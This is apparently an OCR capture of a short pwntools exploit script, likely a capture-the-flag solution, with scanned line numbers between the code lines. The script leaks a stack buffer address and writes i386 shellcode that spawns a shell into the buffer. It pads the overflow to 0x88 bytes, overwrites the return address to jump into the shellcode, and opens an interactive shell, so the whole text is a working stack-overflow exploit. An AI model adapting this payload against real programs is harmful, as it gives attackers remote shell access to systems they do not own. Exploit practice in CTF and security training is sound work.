
context.arch = 'i386'
7
context.log_level = 'debug'
8
9
buf_addr = sh.recv()[12:22]
10
buf_addr = p32(int(buf_addr, 16))
11
12
shellcode = asm(shellcraft.sh())
13
payload = shellcode.ljust(0x88, 'A')
14
payload += 'BBBB'
15
payload += buf_addr
16
17
sh.sendline(payload)
18
sh.interactive()
19
getflag